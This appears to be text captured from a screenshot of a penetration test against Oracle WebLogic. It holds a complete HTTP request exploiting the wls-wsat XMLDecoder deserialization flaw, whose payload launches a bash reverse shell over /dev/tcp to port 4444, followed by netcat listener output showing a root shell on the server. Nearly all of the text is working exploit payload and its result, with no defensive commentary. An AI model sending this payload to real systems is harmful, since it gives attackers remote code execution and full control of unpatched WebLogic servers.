 Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: :7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 639
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/ /4444 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
File Actions Edit View Help
:~# nc -nvv -lp 4444
listening on [any] 4444 ...
connect to [ .10] from (UNKNOWN) [ .18] 54094
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@695239c6ff58:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@695239c6ff58:~/Oracle/Middleware/user_projects/domains/base_domain#
root@kali: ~